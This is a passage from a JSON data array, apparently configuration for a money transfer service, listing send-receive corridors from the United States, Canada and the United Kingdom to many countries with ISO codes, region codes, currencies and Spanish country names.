Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados 